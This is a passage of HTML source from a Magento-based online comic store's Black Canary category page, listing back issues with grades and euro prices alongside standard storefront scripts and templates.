    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'>GBP - British Pound</a>
                        </li>
                                                                                                                    <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.houseofmcomics.com/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://www.houseofmcomics.com/customer/account/create/" id="idRGOC3nd6" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.houseofmcomics.com/"
    title="House&#x20;of&#x20;M&#x20;Comics"
    aria-label="store logo">
    <img src="https://www.houseofmcomics.com/media/logo/stores/1/houseofmcomics.jpg"
         title="House&#x20;of&#x20;M&#x20;Comics"
         alt="House&#x20;of&#x20;M&#x20;Comics"
            width="160"            height="89"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.houseofmcomics.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').on('click', function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.houseofmcomics.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.houseofmcomics.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.houseofmcomics.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.houseofmcomics.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.houseofmcomics.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.houseofmcomics.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.houseofmcomics.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768943690}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fstatic\u002Fversion1761922309\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.houseofmcomics.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.houseofmcomics.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.houseofmcomics.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.houseofmcomics.com/bulk-deals"  class="level-top" ><span>BULK DEALS</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.houseofmcomics.com/mystery-packs"  class="level-top" ><span>Mystery Packs</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.houseofmcomics.com/catalog/category/view/s/gn-tpb-hc/id/133/"  class="level-top" ><span>GN/TPB/HC</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.houseofmcomics.com/complete-sets"  class="level-top" ><span>Complete SETS</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://www.houseofmcomics.com/comic-supplies"  class="level-top" ><span>Comic Supplies</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.houseofmcomics.com/dc-comics"  class="level-top" ><span>DC Comics</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.houseofmcomics.com/marvel"  class="level-top" ><span>Marvel</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://www.houseofmcomics.com/independent-publishers"  class="level-top" ><span>Independent Publishers</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.houseofmcomics.com/digest"  class="level-top" ><span>Digest</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.houseofmcomics.com/graded-comic-books"  class="level-top" ><span>GRADED COMIC BOOKS</span></a></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.houseofmcomics.com/magazines"  class="level-top" ><span>Magazines</span></a></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.houseofmcomics.com/signed-comics"  class="level-top" ><span>Signed Comics</span></a></li><li  class="level0 nav-13 category-item last level-top"><a href="https://www.houseofmcomics.com/treasury"  class="level-top" ><span>Treasury</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'>GBP - British Pound</a>
                        </li>
                                                                                                                    <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.houseofmcomics.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category43">
                            <a href="https://www.houseofmcomics.com/dc-comics"
                   title="">
                    DC Comics                </a>
                        </li>
                    <li class="item category1377">
                            <strong>Black Canary</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Black Canary</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.houseofmcomics.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.houseofmcomics.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.houseofmcomics.com\/","customerLoginUrl":"https:\/\/www.houseofmcomics.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fstatic\u002Fversion1761922309\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.houseofmcomics.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.houseofmcomics.com\/page_cache\/block\/render\/id\/1377\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1377"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/dc-comics\/black-canary"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.houseofmcomics.com\/dc-comics\/black-canary","formKey":"RH3AHhNW2zGrJzOK","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">24</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_202053"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/black-canary-1993-1-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-202053">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_volume_issue_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;&#x28;1993&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-202053 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-202053 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-202053 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/black-canary-1993-1-7-0-fvf.html">
                                Black Canary (1993) #   1 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="202053" data-price-box="product-id-202053">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-202053"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary (1993) #   1 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/202053/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="202053">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjAyMDUzLw~~">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":202053,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"202053","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_77986"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/black-canary-1993-2-8-0-vf-klik.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-77986">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_volume_issue_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;&#x28;1993&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;8.0-VF&#x29;&#x20;Klik"/></span>
</span>
<style>.product-image-container-77986 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-77986 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-77986 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/black-canary-1993-2-8-0-vf-klik.html">
                                Black Canary (1993) #   2 (8.0-VF) Klik                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="77986" data-price-box="product-id-77986">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-77986"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary (1993) #   2 (8.0-VF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/77986/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="77986">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvNzc5ODYv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":77986,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"77986","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_202055"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/black-canary-2007-1-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
